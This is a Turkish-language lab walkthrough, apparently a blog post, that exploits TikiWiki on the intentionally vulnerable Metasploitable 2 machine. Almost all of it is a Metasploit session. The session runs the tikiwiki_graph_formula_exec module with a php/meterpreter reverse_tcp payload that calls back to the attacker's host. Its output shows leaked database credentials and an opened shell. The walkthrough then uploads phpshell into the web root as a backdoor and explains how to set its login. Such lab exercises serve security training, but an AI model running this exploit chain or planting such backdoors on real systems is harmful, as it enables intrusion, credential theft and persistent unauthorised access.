Metasploitable 2 Exploit Tikiwiki

Metasploitable 2 Exploit Tikiwiki

Exploit #7 : Tikiwiki

Tikiwiki web tabanlı çalışan bir içerik yönetim sistemidir.



msf> use exploit/unix/webapp/tikiwiki_graph_formula_exec

msf exploit(tikiwiki_graph_formula_exec) > show options

Module options (exploit/unix/webapp/tikiwiki_graph_formula_exec):

Name Current Setting Required Description

—- ————— ——– ———–

Proxies no Use a proxy chain

RHOST yes The target address

RPORT 80 yes The target port

URI /tikiwiki yes TikiWiki directory path

VHOST no HTTP server virtual host

Exploit target:

Id Name

— —-

0 Automatic

msf exploit(tikiwiki_graph_formula_exec) > set RHOST 172.16.52.133

RHOST => 172.16.52.133

msf exploit(tikiwiki_graph_formula_exec) > set PAYLOAD php/meterpreter/reverse_tcp

PAYLOAD => php/meterpreter/reverse_tcp

msf exploit(tikiwiki_graph_formula_exec) > set LHOST 172.16.52.128

LHOST => 172.16.52.128

msf exploit(tikiwiki_graph_formula_exec) > show options

Module options (exploit/unix/webapp/tikiwiki_graph_formula_exec):

Name Current Setting Required Description

—- ————— ——– ———–

Proxies no Use a proxy chain

RHOST 172.16.52.133 yes The target address

RPORT 80 yes The target port

URI /tikiwiki yes TikiWiki directory path

VHOST no HTTP server virtual host

Payload options (php/meterpreter/reverse_tcp):

Name Current Setting Required Description

—- ————— ——– ———–

LHOST 172.16.52.128 yes The listen address

LPORT 4444 yes The listen port

Exploit target:

Id Name

— —-

0 Automatic

msf exploit(tikiwiki_graph_formula_exec) > exploit

[*] Started reverse handler on 172.16.52.128:4444

[*] Attempting to obtain database credentials…

[*] The server returned : 200 OK

[*] Server version : Apache/2.2.8 (Ubuntu) DAV/2

[*] TikiWiki database informations :

db_tiki : mysql

dbversion : 1.9

host_tiki : localhost

user_tiki : root

pass_tiki :

dbs_tiki : tikiwiki

[*] Attempting to execute our payload…

[*] Sending stage (39217 bytes) to 172.16.52.133

[*] Meterpreter session 1 opened (172.16.52.128:4444 -> 172.16.52.133:55603) at 2013-07-28 11:18:36 +0300

meterpreter > sysinfo

Computer : metasploitable

OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

Meterpreter : php/php

meterpreter > shell

Process 13125 created.

Channel 0 created.

uname -a

Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux

Sisteme root olarak giriş yapıldı. Yukarda kullanıcı adının root parolanın boş olduğu görülebilir.

Sisteme shell atarak bir backdoorda açılabilir. Bunun için http://phpshell.sourceforge.net/

deki shell kullanılmıştır. meterpreter ekranında upload yapılır:

meterpreter > upload /root/Desktop/phpshell-2.4/config.php /var/www/tikiwiki/backups

[*] uploading : /root/Desktop/phpshell-2.4/config.php -> /var/www/tikiwiki/backups

[*] uploaded : /root/Desktop/phpshell-2.4/config.php -> /var/www/tikiwiki/backups/config.php

meterpreter > upload /root/Desktop/phpshell-2.4/phpshell.php /var/www/tikiwiki/backups

[*] uploading : /root/Desktop/phpshell-2.4/phpshell.php -> /var/www/tikiwiki/backups

[*] uploaded : /root/Desktop/phpshell-2.4/phpshell.php -> /var/www/tikiwiki/backups/phpshell.php

Phpshellde varsayılan kullanıcı adı ve şifre koyulmamış. Bunun için

config.php yi upload etmeden önce [users]’ın altına kullanıcı_adı = “parola” eklenmelidir.

Upload ettikten sonra tarayıcıdan (upload edilen yere göre değişebilir) kullanıcı adı parola olarak ayarlanan değerler girilip shell ekranına ulaşılabilir ve istenilen komutlar çalıştırılablir.